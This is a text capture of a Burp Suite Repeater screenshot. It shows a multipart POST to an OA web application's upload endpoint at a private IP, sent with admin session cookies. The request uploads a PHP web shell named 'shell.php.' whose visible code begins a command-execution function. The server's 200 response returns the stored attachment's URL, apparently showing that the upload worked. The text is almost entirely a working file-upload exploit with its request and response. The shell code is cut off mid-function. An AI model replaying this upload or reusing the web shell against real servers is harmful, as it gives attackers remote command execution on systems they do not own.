 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.110.104.39
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /module/upload/upload.php?module=im HTTP/1.1
2 Host: 10.110.104.39
3 Content-Length: 16514
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198
Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynvKDtbDgiUl6BXnv
6 Accept: */*
7 Origin: http://10.110.104.39
8 Referer: http://10.110.104.39/general/index.php?isIE=0&modify_pwd=0
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
11 Cookie: PHPSESSID=mnvpptoeflvq4eqbsjtkh5se41; USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=f969db74
12 Connection: close
13
14 ------WebKitFormBoundarynvKDtbDgiUl6BXnv
15 Content-Disposition: form-data; name="id"
16
17 WU_FILE_0
18 ------WebKitFormBoundarynvKDtbDgiUl6BXnv
19 Content-Disposition: form-data; name="name"
20
21 å□½ä»¤shell.php
22 ------WebKitFormBoundarynvKDtbDgiUl6BXnv
23 Content-Disposition: form-data; name="type"
24
25 application/octet-stream
26 ------WebKitFormBoundarynvKDtbDgiUl6BXnv
27 Content-Disposition: form-data; name="lastModifiedDate"
28
29 Mon Jul 27 2020 18:55:05 GMT+0800
30 ------WebKitFormBoundarynvKDtbDgiUl6BXnv
31 Content-Disposition: form-data; name="size"
32
33 15744
34 ------WebKitFormBoundarynvKDtbDgiUl6BXnv
35 Content-Disposition: form-data; name="file"; filename="shell.php."
36 Content-Type: application/octet-stream
37
38 <?php
39
40 function featureShell($cmd, $cwd) {
41 $stdout = array();
42
43 if (preg_match("/^\s*cd\s*$/", $cmd)) {
44 // pass
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 07 Dec 2020 01:26:22 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 X-Frame-Options: SAMEORIGIN
11 Content-Length: 244
12
13 {"id":"252@2012_1717872192,","name":"shell.php.*","url":"\/inc\/attach.php?AID=252&MODULE=im&YM=2012&ATTACHMENT_ID=
Search... 0 matches
Done
582 bytes | 569 millis